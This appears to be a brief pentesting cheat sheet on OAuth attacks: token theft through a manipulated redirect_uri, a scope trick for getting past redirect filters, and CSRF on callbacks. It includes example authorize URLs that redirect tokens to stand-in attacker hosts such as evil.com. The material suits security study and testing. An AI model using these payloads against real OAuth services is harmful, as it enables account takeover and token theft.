
OAuth
Grabbing OAuth Token via redirect_uri
Redirect to a controlled domain to get the access token.
https://www.example.com/signin/authorize?[...]&redirect_uri=https://localhost.evil.com
OAuth implementations should never whitelist entire domains, only a few URLs so that “redirect_uri” can’t be pointed to an Open Redirect
Sometimes you need to change the scope to an invalid one to bypass a filter on redirect_uri:
https://www.example.com/admin/oauth/authorize?[...]&scope=a&redirect_uri=https://evil.com
Cross-Site Request Forgery
Applications that do not check for a valid CSRF token in the OAuth callback are vulnerable. This can be exploited by initializing the OAuth flow and intercepting the callback (https://example.com/callback?code=AUTHORIZATION_CODE). This URL can be used in CSRF attacks.
Resources
| URL |
|---|
| https://book.hacktricks.xyz/pentesting-web/oauth-to-account-takeover |
| https://labs.detectify.com/2022/07/06/account-hijacking-using-dirty-dancing-in-sign-in-oauth-flows/ |
Mindmap